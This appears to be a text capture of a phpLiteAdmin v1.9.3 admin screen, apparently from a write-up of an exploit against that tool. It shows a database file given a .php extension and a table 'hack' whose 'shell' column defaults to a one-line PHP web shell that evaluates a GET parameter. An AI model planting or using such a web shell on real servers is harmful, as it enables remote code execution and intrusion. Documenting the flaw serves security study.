 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/chybeta.php
[rw] /usr/databases/test_users
/usr/databases/chybeta.php
[table] hack
/usr/databases/chybeta.php → hack
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Column # Field Type Not Null Default Value Primary Key
edit delete 0 shell TEXT no '<?php eval($_GET["chybeta"]); ?>' no
Check All / Uncheck All With selected: Delete Go
Add 1 field(s) at end of table Go